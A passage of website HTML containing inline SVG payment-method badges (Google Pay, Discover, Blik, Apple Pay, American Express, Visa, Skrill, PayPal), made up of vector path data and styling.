85,20.05,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.07.12A.75.75,0,0,0,20.61,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.18,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.63,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="94f783f8-015a-41e4-ae3a-e4886a00a31b" data-name="g3463"><g id="10a275af-6bce-42ad-ba4c-530465c15c63" data-name="g3445"><path id="4a9660d1-27d8-4307-9bf6-bc4e0d9fc259" data-name="path3447" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="3669ec90-1d28-4a9c-a417-c14b5fdecb17" data-name="layer1"><g id="cb51ebe5-18c7-4780-93eb-c5c0180eeb62" data-name="g16480"><g id="45179d85-49af-48db-80d7-1faaa6c27e09" data-name="g10289"><path id="9c5a4c1c-b9d3-4454-bd78-f59b44bbb664" data-name="path4157" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="ae386c1e-c9ca-4c4a-bab7-56fdde1863bf" data-name="path4155" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="6b2a87fa-65d7-4109-9e9a-b6b484a7becd" data-name="path4151" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="6ef98269-b7f7-469c-8d3b-eaead773d6e4" data-name="path4149" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="9df60a5d-9b4c-4d9b-b0d1-79533b175e9d" data-name="path4145" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="bd9582c7-b368-4bd4-9688-530bd3b7c44b" data-name="path4139" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="c57a988d-f405-4ba0-ad74-b5187cb21032" data-name="path4133" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="eb396a3d-1e1b-42d8-82c6-05b48ff31253" data-name="path4131" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="99d33557-1a1b-47be-b0d3-d52c1314ecf0" data-name="use8523"><path id="d4a325d4-1832-477f-90f0-28d98534dde6" data-name="path4149" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="7cfb82b9-2725-41e9-938c-8f2435898bc5" data-name="use8525"><path id="b025458d-b7be-4dbf-b4b0-5388219cb085" data-name="path4131" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="25783193-3f1b-4231-9aa8-350c33786861" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\30 9b2e524-7469-45f7-8c80-33f88a04f643{fill:#fff;}.\33 efc653a-e97f-4c6b-92f1-15bd58685159{fill:#5f6368;}.\30 941ed2c-3765-4f10-b3d2-f0b91f8c91ba{fill:#4285f4;}.\33 a1f7e5b-9f67-4569-8c63-0d4ff954411f{fill:#34a853;}.\35 9e2762a-7e92-4c93-967b-c7ad0e9c9e21{fill:#fbbc04;}.\33 2aa33ce-21ab-4622-a7b6-0763294a1118{fill:#ea4335;}</style></defs><title>GooglePay</title><g id="cc19f825-77f8-4b2b-b670-cde44ddc7285" data-name="googlePay"><rect class="09b2e524-7469-45f7-8c80-33f88a04f643" width="45" height="25"/></g><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z"/><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z"/><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z"/><path class="0941ed2c-3765-4f10-b3d2-f0b91f8c91ba" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z"/><path class="3a1f7e5b-9f67-4569-8c63-0d4ff954411f" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z"/><path class="59e2762a-7e92-4c93-967b-c7ad0e9c9e21" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z"/><path class="32aa33ce-21ab-4622-a7b6-0763294a1118" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="c66de6ff-71cf-424a-a896-9805546e6949" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.cc2328a5-f519-4658-9bc4-3a008c563f4e{fill:#fff;}.d585a11d-e9cb-4cd8-8eee-52d226ca50da{fill:#fd8c37;}.\30 1497bf0-c49d-4699-993e-949501afda66,.\30 3b5c7bf-f467-4455-8aee-935cf5bb81e5,.d820b393-722f-44c2-9057-80700ac7f074{isolation:isolate;}.\30 3b5c7bf-f467-4455-8aee-935cf5bb81e5{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.d820b393-722f-44c2-9057-80700ac7f074{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="38ed77b0-3c24-4b82-b5b2-5ba4f5e18d36" data-name="discover"><rect class="cc2328a5-f519-4658-9bc4-3a008c563f4e" width="45" height="25"/><g id="69938b03-1ad7-4be9-9e02-bea8e2b2a7f8" data-name="layer1"><path id="4925080c-e7c5-49b8-abcb-aa69ca9d8daf" data-name="path3194" class="d585a11d-e9cb-4cd8-8eee-52d226ca50da" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="6550ca6d-ca92-4d0a-b68f-7bad6caf6171" data-name="text2903" class="01497bf0-c49d-4699-993e-949501afda66"><text class="03b5c7bf-f467-4455-8aee-935cf5bb81e5" transform="translate(3.96 15.39)">Disc</text></g><g id="0a56490d-4d16-455a-9b05-55915c9cd26f" data-name="text2911" class="01497bf0-c49d-4699-993e-949501afda66"><text class="03b5c7bf-f467-4455-8aee-935cf5bb81e5" transform="translate(26.75 15.4)">ver</text></g><g id="fc6e6cd1-477a-48f8-878a-90345c8c9551" data-name="text2820" class="01497bf0-c49d-4699-993e-949501afda66"><text class="d820b393-722f-44c2-9057-80700ac7f074" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="f255c760-d555-46a9-9086-f781f4f5c3fe" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\36 19b23a9-78b4-45f8-afe3-c42a1fb7e8e8{fill:none;}.\31 e6505a8-b435-469f-8a43-0c925d15819d{fill:#fff;}.a121ed48-0d0b-422f-9600-ff36fbd6901b{fill:#000102;}.\39 94c6145-118f-485e-82db-3575ebe0305d,.a121ed48-0d0b-422f-9600-ff36fbd6901b{isolation:isolate;}.\32 0258d22-c45d-4eb7-9d9a-49458f50632f{clip-path:url(#586292e8-3623-4d0f-88c8-866f3091e2eb);}.\30 f549ac3-c3bf-403f-b640-c4d3fc44fcc3{clip-path:url(#4ea1870a-3e5e-4d21-bda9-896ef0b294c1);}</style><clipPath id="586292e8-3623-4d0f-88c8-866f3091e2eb" transform="translate(0)"><rect class="619b23a9-78b4-45f8-afe3-c42a1fb7e8e8" x="11.94" y="4.47" width="4.82" height="4.82"/></clipPath><clipPath id="4ea1870a-3e5e-4d21-bda9-896ef0b294c1" transform="translate(0)"><circle class="619b23a9-78b4-45f8-afe3-c42a1fb7e8e8" cx="14.34" cy="6.93" r="2.41"/></clipPath></defs><title>Blik</title><rect class="1e6505a8-b435-469f-8a43-0c925d15819d" width="45" height="25"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M21.29,20.41h-2.7V5.26h2.7V20.41" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M26.31,20.41h-2.7v-10h2.7v10" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13" transform="translate(0)"/><g class="20258d22-c45d-4eb7-9d9a-49458f50632f"><g class="0f549ac3-c3bf-403f-b640-c4d3fc44fcc3"><g id="af3b1684-6233-490f-9135-fe3f2f4976de" data-name="surface1"><g class="0f549ac3-c3bf-403f-b640-c4d3fc44fcc3"><image id="a9e69c29-8da8-435b-99d7-62af698a1c60" data-name="image8" class="994c6145-118f-485e-82db-3575ebe0305d" width="186" height="186" transform="matrix(0.03, 0, 0, -0.03, 11.92, 9.35)" xlink:href="[data-uri]"/></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="65f491e5-b864-4d71-9a0c-bb841c33b158" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\32 393a6f7-0cf2-421c-b292-d7c367625e1e{fill:#fff;}</style></defs><title>ApplePay1</title><g id="e0018015-991f-43d2-b007-13a3b844ae7f" data-name="apple pay"><rect class="2393a6f7-0cf2-421c-b292-d7c367625e1e" width="45" height="25"/><path id="403017d1-1ad2-4465-a4f8-f48444394fd9" data-name="apple pay" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="74601372-623d-41e7-9845-34de8775e8e2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 3d2dc85-70b2-496f-b6b2-d8cf4530f786{fill:#fff;}.\37 d99e4fa-e203-41df-94eb-f8c298938df3{fill:#116dc7;}</style></defs><title>AmericanExpress</title><g id="107a54d0-2b39-402f-920a-d6b8ad6338ce" data-name="american express"><rect class="73d2dc85-70b2-496f-b6b2-d8cf4530f786" width="45" height="25"/><g id="65ed77ad-7b24-4fa6-92d7-2d07edc55275" data-name="layer1"><path id="b678e870-8168-4091-b370-d7165eedc063" data-name="path3046" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="a2d3c999-84ae-44eb-81db-4e6387c64aa8" data-name="path3048" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="e786b789-c6af-4556-a89b-b4ed34e067b6" data-name="path3050" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="f0d62bb6-6c7e-485c-8e34-5c6a09c754ff" data-name="path3052" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="41e3065f-5ddf-422e-b0b9-5941716a96ee" data-name="path3054" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M24.92,11.48h-1V7.43h1Z"/><path id="878e5fb5-e928-497d-b599-b399211870ed" data-name="path3056" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="b206ed46-d8c2-4681-a514-e29412542b08" data-name="path3058" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="079c7413-47ca-450f-a537-9fd52f2fb41e" data-name="path3060" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="06adc965-1289-4d9b-9520-b574f660d2b1" data-name="path3062" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="0fcbbe2e-61e0-4f61-9299-ff56d996d4ab" data-name="path3064" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="9e1803d5-6c98-4b63-ae83-feb83c7f9533" data-name="path3066" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="8adaec66-1358-456b-8929-34e60e68f347" data-name="path3068" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="f184ec82-9f0b-446e-b457-6fe3221027ed" data-name="path3072" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="1b589e4e-088a-4548-a0cf-54ffaf8c0510" data-name="path3074" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="aa192bba-832f-46d2-b3d4-4f2145bc52c2" data-name="path3076" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="9620c74e-9094-4547-af63-0f0cbecc2ce2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 a208427-ed02-48b5-9988-b23c47f5d49c{fill:#aaa;}.\37 f03f99f-1874-4271-bbd9-3878f940c9f0{fill:#fff;}</style></defs><title>Visa</title><g id="26fef66e-6114-4b12-a71f-d4491d8be35b" data-name="visa"><rect class="7a208427-ed02-48b5-9988-b23c47f5d49c" width="45" height="25"/><path class="7f03f99f-1874-4271-bbd9-3878f940c9f0" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ddc002cc-978f-4cd9-9d9f-e4fc0180baa1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.b3e197c5-141f-4d65-bfbc-c4a3fe29b3d3{fill:#aaa;}.\37 c61ef94-bd9c-47ee-a7ec-08e7849983b5{fill:#fff;}</style></defs><title>Skrill</title><rect class="b3e197c5-141f-4d65-bfbc-c4a3fe29b3d3" width="45" height="25"/><g id="3eb7c017-0340-49b8-a46d-edc85ac4885b" data-name="Page-1"><g id="d67e87c7-5d5c-4e7e-8ef6-42f09bb1009a" data-name="skrill-logo-web-1-rgb"><path id="79e87061-3b50-4712-ac10-b3fa94b7487a" data-name="Fill-1" class="7c61ef94-bd9c-47ee-a7ec-08e7849983b5" d="M29.16,9.8A1.26,1.26,0,1,0,27.9,8.54,1.25,1.25,0,0,0,29.16,9.8Zm-9.59.67A8.68,8.68,0,0,1,18.13,13V7.86l-2.62.52V17.6h2.62V14.75a10.17,10.17,0,0,1,1.13,2.85H22.4a20.29,20.29,0,0,0-1.67-3.67,11.57,11.57,0,0,0,1.84-3.46Zm6.89-.1c-2.35.08-3.54,1.13-3.54,3.22v4h2.56V14.33c0-1.25.16-1.79,1.65-1.84V10.41a4,4,0,0,0-.67,0ZM11.12,11.49c-.33,0-1.07-.07-1.07-.74s1.07-.81,1.47-.81a9,9,0,0,1,2.27.4s.37.13.68.26h0V8.4h0a9.08,9.08,0,0,0-3.33-.53c-2.86,0-3.87,1.67-3.87,3.1,0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a8.12,8.12,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.78-1.4-2.93-3.75-3.08ZM27.89,17.6h2.53V10.48H27.89ZM35.2,8.32V17.6h2.54V7.86l-2.54.46Zm-3.7,0L34,7.86V17.6H31.5V8.32Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="452590f3-b408-4a0f-917d-7dbc63c172d5" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 958ae18-fc57-40a9-aa85-28d29273e19a{fill:#aaa;}.f374750b-4dca-4f52-b036-a07f3e87f9e2{fill:#ededed;}.a872c1d3-9d2e-4283-b921-1c9bd5a29563{fill:#fff;}.\34 beaedff-6cdd-4656-9ef5-9e0305e6e401{fill:#253b80;}.ef7d0541-4d6d-4456-811f-7cada27f9291{fill:#d8d8d8;}</style></defs><title>PayPal</title><g id="71692b05-acf2-46ac-bcdd-b0262217d9e4" data-name="paypal"><rect class="7958ae18-fc57-40a9-aa85-28d29273e19a" width="45" height="25"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" 